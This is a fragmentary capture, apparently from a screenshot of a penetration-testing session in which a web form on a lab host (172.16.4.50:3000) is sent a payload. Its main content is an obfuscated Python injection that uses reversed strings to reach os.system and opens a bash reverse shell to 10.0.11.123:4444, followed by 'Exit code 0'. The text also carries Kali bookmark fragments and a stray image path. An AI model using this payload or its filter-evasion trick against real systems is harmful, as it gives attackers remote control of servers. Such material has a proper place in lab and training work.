 172.16.4.50:3000
ocs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
CrowSec
getattr(getattr(__builtins__,'__tropmi__'[::-1])('so'[::-1]),'metsys'[::-1])('/bin/bash -c
"sh -i >& /dev/tcp/10.0.11.123/4444 0>&1"');
Exit code 0
Enviar